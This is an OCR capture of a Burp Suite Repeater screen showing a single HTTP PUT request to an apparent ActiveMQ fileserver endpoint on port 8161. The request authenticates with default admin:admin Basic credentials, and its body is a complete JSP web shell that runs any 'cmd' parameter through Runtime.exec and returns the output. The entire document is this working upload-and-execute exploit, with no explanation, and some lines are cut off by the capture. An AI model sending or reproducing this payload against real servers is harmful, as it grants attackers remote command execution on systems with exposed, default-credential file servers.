 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 -
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Com
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 PUT /fileserver/2.txt HTTP/1.1
2 Host: 192.168.0.110:8161
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
11 Connection: close
12 Content-Length: 329
13
14 <%@ page import="java.io.*"%>
15 <%
16 out.print("Hello</br>
");
17 String strcmd=request.getParameter("cmd");
18 String line=null;
19 Process p=Runtime.getRuntime().exec(strcmd);
20 BufferedReader br=new BufferedReader(new InputStreamReader(p.getInput
21 while((line=br.readLine())!=null){
22 out.print(line+"</br>
");
23 }
24 %>
25